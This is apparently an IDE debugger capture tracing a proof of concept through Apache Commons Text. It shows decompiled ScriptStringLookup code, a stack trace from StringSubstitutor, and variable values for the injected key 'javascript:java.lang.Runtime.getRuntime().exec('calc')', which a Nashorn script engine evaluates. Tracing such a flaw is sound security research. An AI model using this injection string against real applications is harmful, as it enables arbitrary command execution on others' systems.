 TestMe.java × StringSubstitutor.class × InterpolatorStringLookup.class × ScriptStringLookup.class ×
Decompiled .class file, bytecode version: 52.0 (Java 8)
18 @ public String lookup(String key) { key: "javascript:java.lang.Runtime.getRuntime().exec('calc')"
19 if (key == null) {
20 return null;
21 } else {
22 String[] keys = key.split(SPLIT_STR, limit: 2); keys: ["javascript", "java.lang.Runti..."]
23 int keyLen = keys.length; keyLen: 2
24 if (keyLen != 2) { keyLen: 2
25 throw IllegalArgumentExceptions.format("Bad script key format [%s]; expected format is Engin
26 } else {
27 String engineName = keys[0]; engineName: "javascript"
28 String script = keys[1]; keys: ["javascript", "java.lang.Runti..."] script: "java.lang.R
29
30 try {
31 ScriptEngine scriptEngine = (new ScriptEngineManager()).getEngineByName(engineName); sc
32 if (scriptEngine == null) {
33 throw new IllegalArgumentException("No script engine named " + engineName); engineN
34 } else {
35 return Objects.toString(scriptEngine.eval(script), (String)null); script: "java.lan
36 }
ug: TestMe ×
Debugger Console
"main"@1 in group "main": RUNNING
lookup:86, ScriptStringLookup (org.apache.commons.text.lookup)
lookup:135, InterpolatorStringLookup (org.apache.commons.text.lookup)
resolveVariable:1067, StringSubstitutor (org.apache.commons.text)
substitute:1433, StringSubstitutor (org.apache.commons.text)
substitute:1308, StringSubstitutor (org.apache.commons.text)
replace:816, StringSubstitutor (org.apache.commons.text)
main:11, TestMe (org.example)
Switch frames from anywhere in the IDE with Ctrl+Alt+Up and Ctrl+Alt+Down ×
Evaluate expression (Enter) or add a watch (Ctrl+Shift+E
this = {ScriptStringLookup@810}
key = "javascript:java.lang.Runtime.getRuntime().exec('calc')"
keys = {String[2]@876} ["javascript", "java.lang.Runti..."]
0 = "javascript"
1 = "java.lang.Runtime.getRuntime().exec('calc')"
keyLen = 2
engineName = "javascript"
script = "java.lang.Runtime.getRuntime().exec('calc')"
scriptEngine = {NashornScriptEngine@1641}